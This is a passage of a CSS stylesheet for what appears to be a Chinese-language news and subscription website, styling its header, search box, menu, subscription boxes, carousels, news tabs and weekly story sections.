      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
      .news-tabs .article-list .list a:hover .title, .news-tabs .article-list .list a:hover .author, .news-tabs .article-list .list a:hover .des {
        color: #00895D; }
      .news-tabs .article-list .list a:hover .img-wrapper {
        opacity: 0.7; }
  .news-tabs .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    text-align: center;
    border-radius: 20px;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 0 28px; }
    .news-tabs .more:hover {
      background: #000; }

.story-of-week {
  width: 100vw;
  transform: translateX(-50%);
  margin-left: 50%; }
  .story-of-week .top {
    background: #C6D27C;
    border-top: #00895D solid 1px;
    border-bottom: #00895D solid 1px;
    padding: 32px 0 32px 0; }
    .story-of-week .top .inner {
      max-width: 1100px;
      width: 80%;
      transform: translateX(-25px);
      margin: 0 auto; }
    .story-of-week .top .sec-title {
      display: inline-block;
      font-size: 26px;
      color: #000; }
    .story-of-week .top .date {
      float: right;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      padding-top: 6px; }
      .story-of-week .top .date .from:after {
        content: '';
        display: inline-block;
        width: 100px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin: 0 2px 0 6px; }
  .story-of-week .bottom {
    background: rgba(198, 210, 124, 0.7);
    border-bottom: #00895D solid 1px;
    padding-bottom: 42px; }
    .story-of-week .bottom .date {
      display: none; }
    .story-of-week .bottom .link {
      display: inline-block;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      text-align: center;
      border-radius: 20px;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 28px; }
      .story-of-week .bottom .link:hover {
        background: #000; }
  .story-of-week .weekly-carousel-wrapper {
    position: relative;
    max-width: 1335px;
    margin: 0 auto; }
    .story-of-week .weekly-carousel-wrapper .weekly-prev {
      position: absolute;
      left: 15px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/prev-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-prev.disabled {
        opacity: 0.7; }
    .story-of-week .weekly-carousel-wrapper .weekly-next {
      position: absolute;
      right: 65px;
      top: 50%;
      width: 39px;
      height: 75px;
      background: url(../images/next-week.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      transform: translateY(-50%);
      cursor: pointer; }
      .story-of-week .weekly-carousel-wrapper .weekly-next.disabled {
        opacity: 0.7; }
  .story-of-week .weekly-carousel {
    max-width: 1155px;
    width: 100%;
    padding-top: 54px;
    margin: 0 auto 60px; }
    @media (max-width: 1400px) and (min-width: 921px) {
      .story-of-week .weekly-carousel {
        width: 80%; }
        .member-article .story-of-week .weekly-carousel {
          width: 92%; } }
    .story-of-week .weekly-carousel .cell {
      margin-right: 50px; }
    .story-of-week .weekly-carousel .week {
      font-size: 14px;
      font-weight: 300; }
    .story-of-week .weekly-carousel .weekly-title {
      position: relative;
      z-index: 2;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 27px; }
      .story-of-week .weekly-carousel .weekly-title span {
        background: #d7dfa3;
        padding-right: 12px; }
      .story-of-week .weekly-carousel .weekly-title:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
    .story-of-week .weekly-carousel .img-wrapper {
      position: relative;
      height: 0;
      border: #00895D solid 1px;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 56.8%;
      margin-bottom: 17px; }
      .story-of-week .weekly-carousel .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .story-of-week .weekly-carousel .title {
      line-height: 1.6em;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
